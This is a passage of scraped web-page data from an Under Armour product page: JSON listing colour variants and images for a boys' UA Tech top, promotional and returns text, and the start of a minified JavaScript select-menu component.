"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"732\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"732\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-732_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-732_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"733\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"733\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-733_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-733_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"782\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"782\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-782_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-782_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"801\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"801\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-801_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-801_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"811\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"811\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-811_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-811_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"825\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"825\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-825_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-825_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"826\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"826\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-826_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-826_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"840\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"840\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-840_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-840_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"844\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"844\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-844_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-844_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"847\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"847\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-847_B\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-847_F\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-847_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-847_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"890\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"890\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-890_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-890_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"914\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"914\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-914_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-914_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"001\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-001_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-001_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"002\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"002\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-002_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-002_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"004\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"004\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-004_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-004_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"006\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"006\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-006_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-006_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"011\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"011\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-011_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-011_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"012\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"012\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-012_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-012_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"066\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"066\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-066_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-066_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]}],\"exclusiveType\":\"NONE\",\"comingSoonMessage\":null,\"combinedStyle\":null,\"isLoyaltyExclusive\":false,\"silhouette\":\"Tops\",\"sizePreferenceType\":{\"__typename\":\"SizePreferenceType\",\"productType\":\"Tops\",\"gender\":\"Boys\"},\"experienceType\":\"BOTH\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Tech™ Big Logo\",\"sizeCalloutMessage\":null,\"dna\":\"$a1:1:props:children:1:props:product:dna\",\"specs\":\"$a1:1:props:children:1:props:product:specs\",\"fitCare\":\"$a1:1:props:children:1:props:product:fitCare\",\"whatsItDo\":\"UA Tech™ is our original go-to training gear: loose, light, and it keeps you cool. It's everything you need.\",\"preorderCopy\":{\"__typename\":\"PreorderCopy\",\"pdpMessage\":null}},\"guestUserPromotionsByColor\":{\"326\":\"$a1:1:props:children:1:props:lookupVariants:variants:20:productPromotions:0\",\"391\":\"$a1:1:props:children:1:props:lookupVariants:variants:30:productPromotions:0\",\"400\":\"$a1:1:props:children:1:props:lookupVariants:variants:10:productPromotions:0\",\"498\":\"$a1:1:props:children:1:props:lookupVariants:variants:35:productPromotions:0\",\"600\":\"$a1:1:props:children:1:props:lookupVariants:variants:15:productPromotions:0\",\"844\":\"$a1:1:props:children:1:props:lookupVariants:variants:25:productPromotions:0\",\"001\":\"$a1:1:props:children:1:props:lookupVariants:initialVariant:productPromotions:0\",\"011\":\"$a1:1:props:children:1:props:lookupVariants:variants:5:productPromotions:0\"},\"customerLineItemQtyLimit\":null,\"employeeLineItemQtyLimit\":null},\"pageContent\":\"$1b:props:pageContent\",\"socialContent\":[],\"returnsAndExchangesContent\":\"$La5\"}]]}]]\n"])</script><script>self.__next_f.push([1,"a3:false\n"])</script><script>self.__next_f.push([1,"a6:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5d:[\"$\",\"$1d\",null,{\"children\":[\"$\",\"$La6\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"a7:I[37546,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"Accordion\"]\n"])</script><script>self.__next_f.push([1,"a8:I[37546,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"AccordionPanel\"]\n"])</script><script>self.__next_f.push([1,"a5:[\"$\",\"div\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange bfx-remove-element\",\"children\":[[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}],[\"$\",\"$La7\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion\",\"theme\":\"small\",\"children\":[\"$\",\"$La8\",null,{\"summary\":[\"$\",\"span\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"Free Returns \u0026 Exchanges\"}}],\"children\":[\"Try it on at home! We offer free returns and exchanges within 90 days if purchased from UA.com, app, or a store location. It's fast and easy. \",[\"$\",\"a\",\"returns-exchanges-link\",{\"href\":\"https://help.underarmour.com/s/article/Under-Armour-Return-Policy\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"children\":\"More Info\"}]]}]}],[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}]]}]\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/5cf213594ee8b076.js
body_size: 18912
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,481417,e=>{e.v({"font-bold":"Select-module-scss-module__HwIwSa__font-bold","font-condensed-black":"Select-module-scss-module__HwIwSa__font-condensed-black","font-regular":"Select-module-scss-module__HwIwSa__font-regular","font-semibold":"Select-module-scss-module__HwIwSa__font-semibold",select:"Select-module-scss-module__HwIwSa__select","untouched-label":"Select-module-scss-module__HwIwSa__untouched-label"})},92531,e=>{"use strict";var t=e.i(271645),a=e.i(843476),s=e.i(481417),i=e.i(109217),r=e.i(520920);function l({children:e}){return(0,a.jsx)(a.Fragment,{children:e})}let o=({id:e,name:o,value:n,defaultValue:d,onInput:u,onChange:c,children:m,uncontrolled:p,className:f="",label:_,...g})=>{let h=(0,t.useRef)({}),v=(0,t.useRef)(""),S=(0,t.useRef)(-1),x=(0,t.useRef)({}),b=(0,t.useRef)({}),C=(0,t.useMemo)(()=>{let e=t.default.Children.toArray(m);return e.flatMap(function t(a,s,i){if(!Array.isArray(a)){if(a.type!==l)return null;let{children:e,value:t,disabled:s,...i}=a.props;return Object.assign(i,{label:e?.toString()||"",value:t??e?.toString()??"",disabled:s})}return i!==e?null:a.flatMap(t)}).filter(e=>null!==e)},[m]);(0,t.useEffect)(()=>{let e=new MutationObserver(e=>{e.forEach(e=>{let t=document.getElementById(e.oldValue);t?.removeAttribute("data-active");let a=e.target.getAttribute("aria-activedescendant"),s=document.getElementById(a);if(!s)return;s.setAttribute("data-active",String(!0));let i=x.current.getBoundingClientRect(),{top:r,bottom:l,height:o}=s.getBoundingClientRect(),n=getComputedStyle(x.current),d=parseInt(n.getPropertyValue("--select-border"),10),u=.5*parseInt(n.getPropertyValue("--select-base-padding"),10);if(r<i.top)x.current.scrollTop=s.offsetTop+u/2-d;else if(l>i.bottom){let e=i.height-u-2*d;x.current.scrollTop=s.offsetTop-e+o}})});return e.observe(h.current,{attributes:!0,attributeFilter:["aria-activedescendant"],attributeOldValue:!0}),()=>e.disconnect()},[]),(0,t.useEffect)(()=>{let e=new MutationObserver(e=>{e.forEach(e=>{let t=e.target;if(t.getAttribute("aria-expanded")!==String(!0))return x.current.setAttribute("hidden",String(!0));let a=t.value?`${t.id}-option-${t.value}`:"";t.setAttribute("aria-activedescendant",a),x.current.removeAttribute("hidden")})});return e.observe(h.current,{attributes:!0,attributeFilter:["aria-expanded"]}),()=>e.disconnect()},[]);let y=(0,t.useCallback)(e=>C.some(t=>e===t.value),[C]);(0,t.useEffect)(()=>{if(null!=n)return y(n)?void h.current.setAttribute("value",n):h.current.removeAttribute("value")},[e,n,y,C]),(0,t.useEffect)(()=>{let t=b.current,a=x.current,s=new MutationObserver(s=>{s.forEach(s=>{let i=s.target,r=document.getElementById(`${e}-option-${i.value}`);if(i.hasAttribute("value")&&!r)return i.removeAttribute("value");i.childNodes[0].textContent=r?.getAttribute("data-label")??"",Array.from(a.children).forEach(e=>e.setAttribute("aria-selected",String(!1))),r?.setAttribute("aria-selected",String(!0)),i.hasAttribute("value")?t.setAttribute("value",i.getAttribute("value")):t.removeAttribute("value")})});return s.observe(h.current,{attributes:!0,attributeFilter:["value"]}),()=>s.disconnect()},[e]),(0,t.useEffect)(()=>{if(!u&&!c)return;let e=h.current;return u&&e.addEventListener("input",u),c&&e.addEventListener("change",c),()=>{u&&e.removeEventListener("input",u),c&&e.removeEventListener("change",c)}},[u,c]),(0,t.useEffect)(()=>{let e=h.current;function t(t){e.parentElement?.contains(t.target)||e.getAttribute("aria-expanded")===String(!0)&&e.setAttribute("aria-expanded",String(!1))}return document.addEventListener("click",t),()=>document.removeEventListener("click",t)},[]);let w={onMouseOver(e){h.current.setAttribute("aria-activedescendant",e.currentTarget.id)},onClick(e){let t=e.currentTarget;t.getAttribute("aria-disabled")!==String(!0)&&(h.current.value!==t.dataset.value&&(h.current.setAttribute("value",t.dataset.value),h.current.dispatchEvent(new InputEvent("input",{bubbles:!0})),h.current.dispatchEvent(new Event("change",{bubbles:!0}))),h.current.setAttribute("aria-expanded",String(!1)),h.current.focus())}},I=(0,t.useMemo)(()=>null==n?C[0]:y(n)?C.find(e=>e.value===n):{value:void 0,label:""},[n]);return(0,t.useEffect)(()=>{p&&b.current.setAttribute("value",I?.value?.toString()??d?.toString()??"")},[p,I?.value,d]),(0,a.jsxs)("div",{className:`${s.default.select} ${f}`,"data-select":!0,children:[(0,a.jsx)("input",{ref:b,name:o,value:p?void 0:I?.value??d??"",onChange:e=>{e?.target&&e?.target.value!==d&&C.some(t=>t.value===e.target.value)&&(h.current.value=e.target.value,c&&c(e))},type:"text",tabIndex:-1,"aria-hidden":!0,"aria-describedby":`${e}-error`}),(0,a.jsxs)("button",{ref:h,id:e,name:null!=o?`${o}-combobox`:void 0,type:"button",role:"combobox","aria-controls":`${e}-listbox`,"aria-haspopup":"listbox","aria-expanded":!1,value:I?.value??d??"","aria-activedescendant":`${e}-option-${I?.value??C[0]?.value}`,...g,...{onClick(e){let t=e.currentTarget,a=t.getAttribute("aria-expanded")===String(!0);t.setAttribute("aria-expanded",String(!a)),t.focus()},onKeyDown(e){let t=e.currentTarget,a=t.getAttribute("aria-expanded")===String(!0),s=t.getAttribute("aria-activedescendant"),i=document.getElementById(s);if("Enter"===e.key||" "===e.key){if(!a)return void("Enter"===e.key&&(e.preventDefault(),t.form?.requestSubmit()));e.preventDefault(),i?.click()}if("Tab"===e.key){if(!a)return;i?.click()}else if("Escape"===e.key)a&&t.setAttribute("aria-expanded",String(!1));else if("ArrowUp"===e.key){if(e.preventDefault(),!a)return e.currentTarget.setAttribute("aria-expanded",String(!0));i?t.setAttribute("aria-activedescendant",i.previousElementSibling?.id||i.id):t.setAttribute("aria-activedescendant",x.current.children[0].id)}else if("ArrowDown"===e.key){if(e.preventDefault(),!a)return e.currentTarget.setAttribute("aria-expanded",String(!0));i?t.setAttribute("aria-activedescendant",i.nextElementSibling?.id||i.id):t.setAttribute("aria-activedescendant",x.current.children[0].id)}else if("Home"===e.key){if(e.preventDefault(),!a)return e.currentTarget.setAttribute("aria-expanded",String(!0));t.setAttribute("aria-activedescendant",x.current.children[0].id)}else 